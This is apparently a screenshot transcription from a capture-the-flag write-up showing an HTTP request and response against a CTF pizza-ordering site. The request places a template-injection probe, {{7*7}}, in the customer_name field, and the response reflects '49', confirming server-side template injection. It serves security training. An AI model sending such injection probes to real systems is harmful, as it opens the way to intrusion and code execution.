 Request
Pretty Raw Hex \n
1 POST /order HTTP/2
2 Host: pizzatime.ctf.intigriti.io
3 Content-Length: 95
4 Content-Type: application/x-www-form-urlencoded
5
6 customer_name=
7 {{7*7}}&pizza_name=Margherita&pizza_size=Small&topping=Mushrooms&
sauce=Marinara
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 19 Nov 2023 10:57:27 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 99
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7
8 <p>
Thank you,
9 49! Your order has been placed. Final price is $9.72
</p>
10